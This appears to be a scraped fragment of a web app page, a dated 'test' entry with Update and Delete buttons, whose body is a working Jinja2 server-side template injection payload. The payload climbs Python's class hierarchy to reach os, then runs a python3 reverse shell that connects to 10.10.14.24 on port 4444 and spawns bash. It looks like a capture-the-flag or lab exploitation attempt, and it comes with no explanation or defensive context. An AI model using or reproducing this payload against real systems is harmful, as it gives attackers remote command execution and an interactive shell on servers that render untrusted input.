 test 2021-02-06
Update Delete
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.24\",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"bash\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
test